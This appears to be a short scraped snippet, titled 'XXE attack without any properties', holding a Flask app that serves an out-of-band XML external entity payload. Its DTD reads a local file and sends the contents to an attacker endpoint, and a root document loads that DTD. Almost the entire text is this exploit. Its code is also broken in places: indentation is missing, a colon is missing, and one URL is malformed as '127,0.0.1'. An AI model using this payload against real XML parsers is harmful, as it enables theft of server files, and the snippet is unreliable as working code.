 XXE attack without any properties
from flask import Flask
app = Flask(__name__)
@app.route('/xxe.dtd', methods=['GET', 'POST'])
def xxe_oob():
return '''<!ENTITY % aaaa SYSTEM "fiLe:///tmp/data">
<!ENTITY % demo "<!ENTITY bbbb SYSTEM
'http://127,0.0.1:5000/xxe?data=%aaaa;'>"> %demo;'''
@app.route('/', methods=['GET', 'POST'])
def dtd():
return '''<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ANY [
<!ENTITY % xd SYSTEM "http://127.0.0.1:5000/xxe.dtd"> %xd;]>
<root>&bbbb;</root>'''
if __name__ == '__main__'
app.run()